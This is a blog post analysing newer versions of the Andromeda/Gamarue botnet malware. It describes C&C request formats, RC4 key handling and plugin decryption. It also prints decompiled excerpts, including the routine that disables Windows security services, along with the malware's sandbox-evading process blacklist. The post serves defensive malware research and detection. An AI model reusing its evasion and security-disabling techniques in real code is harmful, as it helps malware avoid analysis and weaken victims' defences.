**eternal-todo.com**[/blog/andromeda-gamarue-loves-json](https://eternal-todo.com/blog/andromeda-gamarue-loves-json)

- [Analysis](https://eternal-todo.com/category/analysis)
- [Andromeda](https://eternal-todo.com/category/andromeda)
- [Botnet](https://eternal-todo.com/category/botnet)
- [Gamarue](https://eternal-todo.com/category/gamarue)
- [Malware](https://eternal-todo.com/category/malware)
- [Reversing](https://eternal-todo.com/category/reversing)

After [my last post about Andromeda](http://eternal-todo.com/blog/yet-another-andromeda-gamarue-analysis) different updates related to version 2.07 and 2.08 [appeared. Mostly, Fortinet was talking about the v](http://blog.fortinet.com/post/new-anti-analysis-tricks-in-andromeda-2-08)[ersion 2.7 feature](http://blog.fortinet.com/post/andromeda-2-7-features)[s and the new anti](http://blog.fortinet.com/post/new-anti-analysis-tricks-in-andromeda-2-08)[analysis tricks of version 2.08. After that, Kimberly was also mentioning version 2.09 in his](http://stopmalvertising.com/spam-scams/cve-2013-2729-and-andromeda-2.9-a-massive-hsbc-themed-email-campaign/andromeda-botnet.html) blog but I have not seen too many details about the latest versions of Andromeda. This is a summary of the interesting details about the newer versions.

#### **Andromeda versions**

After version 2.08, the parameter used to send the bot version to the panel was removed from the POST request, so now it is a bit more difficult to distinguish between versions. An easy way to spot the different versions is taking a look at the request format strings:

- *id:%lu|bid:%lu|bv:%lu|sv:%lu|pa:%lu|la:%lu|ar:%lu* (<=2.06)
- *id:%lu|bid:%lu|bv:%lu|os:%lu|la:%lu|rg:%lu* (2.07/2.08)
- *id:%lu|bid:%lu|os:%lu|la:%lu|rg:%lu* (2.09)
- *{"id":%lu,"bid":%lu,"os":%lu,"la":%lu,"rg":%lu}* (2.10?)

If the element *bv* (bot version) is present, it is easy, but if it is not there this trick can help. The latest version I have analyzed uses JSON to communicate with the control panel, but I am not 100% sure if that it is really version 2.10 (advertised in March 2015) or a variation of version 2.09. I say that I am not sure because Alexandru Maximciuc (Bitdefender) spotted one version already in January 2015 and since then there were more botnets using this version and before the advertisement was published in March.

Nowadays, most of the Andromeda botnets use the leaked version 2.06. Then, the latest version seems to be really popular too, together with version 2.09. The rest of the versions seem to have a lower number of botnets.

## **RC4 key and C&C URL decryption**

Since version 2.09 Andromeda includes the fake RC4 key *754037e7be8f61cbb1b85ab46c7da77d*, which is the MD5 hash of "*go fuck yourself*". Ofcourse, this is just a distraction for the analysts and the good key is located in a different offset in memory. The RC4 key is used to encrypt the communication with the C&C but in reverse order is also used to decrypt the C&C URLs. I won't give more details about it because [this blog post explains really well how and where](http://byte-atlas.blogspot.nl/2015/04/kf-andromeda-bruteforcing.html) the decrypted URLs are stored in memory.

## **Task types removed**

In the previous versions of Andromeda seven different task types were supported when the bot was asking the C&C for tasks to execute:

- 1: Download executable
- 2: Install plugin
- 3: Update bot
- 4: Install DLL
- 5: Uninstall DLL
- 6: Delete plugins
- 9: Kill bot

```
case 3:
   task\_response = UpdateBot(url);v12 = task response;
   break;
  case 4:task_response = InstallDll(url);
   break;case 5:
   task_response = UninstallDll();
   v12 = task\_response;break;
  case 6:
    task_response = DeletePlugins();
   v12 = task\_response;break:
  default:
    if (\text{task_type} != 9)return;
    task response = KillBot();
    v12 = task\_response;break;
Y
```
However, since version 2.09 the task types in charge of installing and uninstalling DLLs have been removed:

# **Network Time Protocol (NTP) traffic**

The latest version of Andromeda uses some NTP domains to obtain the real time and store that in a variable. This timestamp will be incremented by the bot as a time counter and it will be used as the first argument of the function "*aStart*", apparently exported by some plugins. The hardcoded NTP domains are:

```
europe.pool.ntp.org
north-america.pool.ntp.org
south-america.pool.ntp.org
asia.pool.ntp.org
oceania.pool.ntp.org
africa.pool.ntp.org
pool.ntp.org
DNS
              79 Standard query 0x4795 A europe.pool.ntp.org
DNS
             143 Standard query response 0x4795 A 109.239.48
              90 NTP Version 1, client
NTP
NTP
              90 NTP Version 1, server
```
## **C&C requests**

I was talking above about the request format used to send the different parameters to the control panel. This POST request is encrypted with the RC4 key and used to be encoded with Base64. However, this latest version of Andromeda skips the Base64 encoding and sends the data directly. It also changes the Content-Type header from the usual "*application/x-www-form-urlencoded*" to "*application/octet-stream*". Fortunately for the lovers of SNORT rules, it keeps using the same User-Agent, "*Mozilla/4.0*". This is an example of a random sample:| <b>O</b> © Follow TCP Stream                                                                                                                                                                                   |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Stream Content                                                                                                                                                                                                 |
| POST /forums.php HTTP/1.1<br>Content-Type: application/octet-stream<br>Connection: close<br>User-Agent: Mozilla/4.0<br>Host: nindziaboy.net<br>Content-Length: 56<br>Cache-Control: no-cache                   |
| Pragma: no-cache<br>tPown.L>0];Ln).oH.q^.&HTTP/1.1 200 OK<br>Server: nginx<br>Date: Mon, 06 Apr 2015 18:42:52 GMT<br>Content-Type: application/octet-stream<br>Transfer-Encoding: chunked<br>Connection: close |
| X-Powered-By: PHP/5.3.29<br>$^{e}$ T13.q.X.<br>n                                                                                                                                                               |

Talking about the C&C response, all the previous versions use the Botid (bid) to decrypt this information. However, the latest version uses the same RC4 key needed to encrypt the request, instead of the Botid.

## **Plugin decryption**

When the previous Andromeda versions (<=2.09) were installing plugins from a given URL, the bot was decrypting them skipping certain bytes as header and using the RC4 key to decrypt the data from a specific offset. After that aPLib was used to decompress the final DLL. In the latest version the process to decrypt the plugins is slightly more complex:

- Decrypt the header (43 bytes) with the RC4 key
- The first DWORD is the XOR key to decrypt the other header values (after the 16<sup>th</sup> byte)
- The first 16 bytes are the RC4 key to decrypt the plugin
- After that there is an aPLib compression layer too

|                                 | 1 int _userpurge DecryptPayload@ <eax>(int ebp0@<ebp>, int a2@<edi>, int encrypted_data)</edi></ebp></eax> |  |  |  |
|---------------------------------|------------------------------------------------------------------------------------------------------------|--|--|--|
| 2 <sub>1</sub><br>$\frac{3}{4}$ | // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]                                         |  |  |  |
| $\overline{\phantom{a}}$<br>6   | $v3 =$ encrypted data;<br>$v4 = 0$ :                                                                       |  |  |  |
| 7                               | RC4(rc4_key_offset, 0x20u, encrypted_data, 0x2Bu);                                                         |  |  |  |
| 8                               | xor key = *encrypted data;                                                                                 |  |  |  |
| 9                               | $*(v3 + 16)$ ^= *v3;                                                                                       |  |  |  |
| 10                              | magic dword = * (encrypted data + 16);                                                                     |  |  |  |
| 11                              | *( $v3 + 28$ ) *= xor key;<br>// Size compressed                                                           |  |  |  |
| 12                              | *( $v3 + 20$ ) ^= xor key;<br>// CRC32 encrypted                                                           |  |  |  |
| 13                              | *( $v3 + 24$ ) ^= xor key;<br>// CRC32 decrypted                                                           |  |  |  |
| 14                              | *( $v3 + 32$ ) ^= xor key;<br>// Size decompressed                                                         |  |  |  |
| 15<br>16                        | *( $v3 + 36$ ) ^= xor key;<br>// Storing in registry                                                       |  |  |  |
|                                 | if ( magic dword == 'PACK'                                                                                 |  |  |  |
| 17                              | 44 RtlComputeCRC32(0, encrypted data + 44, * (encrypted data + 28)) == * (encrypted data + 20) )           |  |  |  |
| 18                              |                                                                                                            |  |  |  |
| 19                              | RC4 (encrypted data, 0x10u, encrypted data + 44, * (encrypted data + 28));                                 |  |  |  |
| 20                              | if ( RtlComputeCRC32(0, encrypted data + 44, * (encrypted data + 28)) == * (encrypted data + 24) )         |  |  |  |
| 21                              |                                                                                                            |  |  |  |
| 22                              | GetProcessHeap(*(encrypted data + 32));                                                                    |  |  |  |
| 23                              | $vd = buffer$                                                                                              |  |  |  |
|                                 | if ( buffer )                                                                                              |  |  |  |
| 245256789                       |                                                                                                            |  |  |  |
|                                 | $v9 = \text{buffer};$                                                                                      |  |  |  |
|                                 | LODWORD (buffer) = DecompressAplib:                                                                        |  |  |  |
|                                 | DecompressAplib(buffer, v8, ebp0, encrypted data + 44, v9);                                                |  |  |  |
|                                 |                                                                                                            |  |  |  |
| 30                              |                                                                                                            |  |  |  |
| 31                              |                                                                                                            |  |  |  |
| 32                              | return vi:                                                                                                 |  |  |  |
| 33 }                            |                                                                                                            |  |  |  |
|                                 |                                                                                                            |  |  |  |
|                                 |                                                                                                            |  |  |  |Since version 2.09 Andromeda added a TeamViewer plugin to its collection and it sends the TeamViewer ID and password to the panel to be able to connect easily to the machine.

## **More processes blacklisted**

[He Xu \(Fortinet\) made a good job when he added a screenshot with the new hashes](http://blog.fortinet.com/post/new-anti-analysis-tricks-in-andromeda-2-08) blacklisted in versions 2.07 and 2.08. I really liked the idea and I did the same with these new versions. I also tried to discover what processes were hidden after these hashes, uncovering all except one :) This is the full list:

|                            | dd 99DD4432h ; vmwareuser.exe                    |
|----------------------------|--------------------------------------------------|
|                            | dd 2D859DB4h ; vmwareservice.exe                 |
|                            | dd 64340DCEh ; vboxservice.exe                   |
|                            | dd 63C54474h ; vboxtray.exe                      |
|                            | dd 349C9C8Bh ; sandboxiedcomlaunch.exe           |
|                            | dd 3446EBCEh ; sandboxierpcss.exe                |
| dd 5BA9B1FEh ; procmon.exe |                                                  |
| dd 3CE2BEF3h ; regmon.exe  |                                                  |
|                            | dd 3D46F02Bh ; filemon.exe                       |
|                            | dd 77AE10F7h ; wireshark.exe                     |
| dd 0F344E95Dh ; netmon.exe |                                                  |
|                            | dd 2DBE6D6Fh ; prl_tools_service.exe (Parallels) |
|                            | dd 0A3D10244h ; prl_tools.exe (Parallels)        |
|                            | dd 1D72ED91h ; prl_cc.exe (Parallels)            |
|                            | dd 96936BBEh ; sharedintapp.exe (Parallels)      |
|                            | dd 278CDF58h ; vmtoolsd.exe                      |
| dd 3BFFF885h ; vmsrvc.exe  |                                                  |
|                            | dd 6D3323D9h ; vmusrvc.exe                       |
| dd 0D2EFC6C4h ; python.exe |                                                  |
| dd 0DE1BACD2h ; perl.exe   |                                                  |
| dd 3044F7D4h ; ???         |                                                  |
|                            |                                                  |



As you can see, the version 2.09 includes the same hashes as the version 2.08, but the latest version adds *python.exe*, *perl.exe* and another mysterious process to the black list. It would be nice if someone could uncover this missing process. Challenge: CRC32(lower(\$process)) = 0x3044F7D4; \$process = ???

# **Anti-analysis bypass**

The old Andromeda versions used to include a nice bypass of the anti-analysis routine. If the CRC32 checksum of the system drive volume name was **0x20C7DD84** then the bot was executing correctly even if it was running in a virtual environment. The latest versionhas removed this bypass but it includes a different one. It is a bit more annoying to set it up, but not really difficult.



You need to create a value "*is\_not\_vm*" with a DWORD equal to the botid in the registry key "*HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies*". After that even if you are executing the blacklisted processes it will infect correctly.

## **More fun!**

It seems that the development of Andromeda continues and they keep adding more functionalities and new features to the bot. It is always fun taking a look at the new additions, so I am looking forward to the next version already ;) I want more fun! :)

**b4da6909cf8b5e3791fc5be398247570 (latest) 511e1a70e071ef059e07ff92cba4fe70 (2.09) 9048e3797b1b24e83be5cf6f6a18fcb0 (2.08) d7c00d17e7a36987a359d77db4568df0 (2.07) a6dd2204319d5fc96995bbbb22a41960 (2.06)**# **Update (2015-05-05)**

On the 24th of April [@thedude13](https://twitter.com/thedude13) found an Andromeda variant sending a new parameter to the control panel:



This variant (**c73190c0b99109155df4c4c1006da43d**) adds the parameter *"bb"* to the request format string:

**{"id":%lu,"bid":%lu,"os":%lu,"la":%lu,"rg":%lu,"bb":%lu}**

Digging a bit in the code we can see that this new parameter is a flag specifying if the infected system uses a "friendly" keyboard layout (bb  $flag = 1$ ). The list of cool countries considered friends by Andromeda are: Russia, Ukraine, Belarus and Kazakhstan.



This flag, besides being sent to the panel, will be checked in several locations in the code. If it is set:

- It will not assure persistence of the bot after the system shuts down.
- No tasks will be executed in the infected system, meaning that no plugins/udpates will be installed and no additional malware will be dropped.
- It will not disable security services and system notifications.
- It will not disable UAC.
- It will not generate NTP traffic and it will not hook the *NtMapViewOfSection* function.```
1 void DisableSecServicesAndWarnings()
 2<sub>1</sub>// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
 3
 \overline{4}5
      v0 = 06
      if ( !bb_flag )
 ñ
       €
 8
         v1 = HKEY\_LOCAL\_MACHINE;9
          v7 = 1;10
          do
11
          €
             SetValueInRegistry(
1213
                 (int)L"software\\microsoft\\windows\\currentversion\\policies\\Explorer",
14
15
                 (int)L"TaskbarNoNotification",
16
                 (int) (v7)17
18
                 4);
19
             v1 = dword_7FF904D0[v0++];20
          }
          while (v1);
21
22
          v2 = HKEY\_LOCAL\_MACHINE;v3 = 0;23
24
          while (v2)25
          €
             SetValueInRegistry(
26
27
                 (\texttt{int}) \texttt{L" software\\ \texttt{with} \texttt{currentversion\\ \texttt{Explorer}\texttt{m:}} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt{m:max} \texttt2R(int)L"HideSCAHealth",
29
30
                 4.
                 (int) (v7)314);<br>v2 = dword_TFF904D0[v3++];32
33
34
         \rightarrow\sqrt{x} = 0:
35
         if ( (os\_version 4 0xF0u) \le 0x50 )
36
37
         ₹
             for ( i = "wscsvc"; i; i = off_7FF904AC[v4++] )
38
                DisableServiceStart(i);
39
40
```
## **Update (2015-07-26)**

 $\ddot{\phantom{a}}$ 

In the paragraph related to the new processes blacklisted I was asking for some help to discover which process name was related to the CRC32 value 0x3044F7D4. After some tries with well-known security tools I was not able to uncover it. I did not try with processes related to AV software though. Yesterday, a new comment was added by *snemes* solving the mystery (kudos to him!!). The process name **avpui.exe (Kaspersky)** has that specific CRC32 value :) This process is not the AV engine itself but the graphic interface (separated processes since Kaspersky Internet Security 2014). That's curious. Another question could be why Andromeda checks just for that Kaspersky process name and not for other AV products...:?

Submitted by jesparza on Fri, 2015/04/17 - 01:47

#1Submitted by snemes (not verified) on Sat, 2015/07/25 - 20:23.

#### **[The missing CRC32 value,](https://eternal-todo.com/blog/andromeda-gamarue-loves-json#comment-574)**

The missing CRC32 value, 0x3044f7d4 is the checksum for avpui.exe

You are welcome. :)

#2Submitted by jesparza on Sun, 2015/07/26 - 17:57.

#### **[Oh!! Nice!! Thank you!! ;\) I](https://eternal-todo.com/blog/andromeda-gamarue-loves-json#comment-575)**